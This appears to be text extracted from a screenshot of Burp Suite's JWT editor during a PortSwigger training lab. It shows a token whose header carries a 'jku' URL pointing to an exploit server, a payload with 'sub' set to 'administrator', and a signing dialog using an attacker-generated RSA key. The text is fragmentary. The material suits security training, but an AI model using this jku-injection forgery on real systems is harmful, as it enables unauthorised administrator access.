 请求
美化 Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiJiNTJlOTc0NS01ODA2LTQ3OGMtOTkxYy1jYjQ0MGZjYzRlYWUiLCJh ...
Serialized JWT
kyc3uS2BWiUzPgSasbWZqv9_vbxE1mSUXzAroRPiQzT3s2ej4YB7xhLlNH5ZBhz
I_7FQoUU9hu8o59EoHNRgxtgWwMASLBxNf40iqcNA0Wlshf59Xmi-pHDGBdHPV9
6dU3t0GIi2IkVQbZwxyN-WCEavvEUw0Lj6zgRz7axDOhQNF327UG2FUg3ONJZ9C
oUwJeCzwKX875A_F912rTDK5oAA
复制 Decrypt Verify
JWS JWE
报头
{
"kid": "036e55a2-1ad6-43ff-8f0c-3212d4d18972
"jku": "https://exploit-0a0500df032e581e834
"alg": "RS256"
}
Format JSON
Compact JSON
payload
{
"iss": "portswigger",
"exp": 1728620533,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
56 87 FD A7 A4 BB 56 22 0A 1F
AF A4 14 16 E3 BD 90 88 2F 5B
62 07 1D C9 47 B6 8E 97 74 5C
78 27 EA 28 00 1C 7B 2E A0 B0
信息
• Expiration Time - Fri Oct 11 2024 04:22:13
攻击 Sign Encrypt
响应
Sign
Signing Key
036e55a2-1ad6-43ff-8f0c-3212d4d18972 (RSA 2048)
Signing Algorithm
RS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
确认 取消
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 1
请求头 18
Inspector
说明